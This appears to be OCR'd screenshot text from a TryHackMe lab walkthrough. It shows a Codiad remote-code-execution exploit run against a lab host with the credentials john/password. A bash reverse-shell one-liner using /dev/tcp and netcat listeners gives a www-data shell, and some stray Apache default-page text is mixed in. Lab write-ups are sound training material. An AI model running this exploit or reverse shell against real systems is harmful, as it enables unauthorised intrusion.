 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~/thm/ide/Codiad-Remote-Code-Execute-Exploit]
└─$ python2 exploit.py http://10.10.106.60:62337/ john password 10.9.113.16 9001 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.9.113.16/9002 0>&1 2>&1"' | nc -lnvp 9001
nc -lnvp 9002
[+] Please confirm that you have done the two command above [y/n]
[Y/n] y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"john"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"CloudCall","path":"\/var\/www\/html\/codiad_projects"}}
[+] Writeable Path : /var/www/html/codiad_projects
[+] Sending payload...
^X@sS
Apache2 Ubuntu Default Page
ubuntu
It works!
This is the default welcome page used to test the correct operation of the Apache2 server after
installation on Ubuntu systems. It is based on the equivalent page on Debian, from which the Ubuntu
Apache packaging is derived. If you can read this page, it means that the Apache HTTP server installed
at this site is working properly. You should replace this file (located at /var/www/html/index.html)
before continuing to operate your HTTP server.
If you are a normal user of this web site and don't know what this page is about, this probably means
that the site is currently unavailable due to maintenance. If the problem persists, please contact the
site's administrator.
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ echo 'bash -c "bash -i >/dev/tcp/10.9.113.16/9002 0>&1 2>&1"' | nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.9.113.16] from (UNKNOWN) [10.10.106.60] 53180
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9002
listening on [any] 9002 ...
connect to [10.9.113.16] from (UNKNOWN) [10.10.106.60] 49834
bash: cannot set terminal process group (937): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ide:/var/www/html/codiad/components/filemanager$
Ubuntu's Apache2 default configuration is different
into several files optimized for interaction with Ubuntu
documentation. Documentation for the web server
apache2-doc package was installed on this server.
The configuration layout for an Apache2 web server installation on Ubuntu systems is as follows:
/etc/apache2/
|-- apache2.conf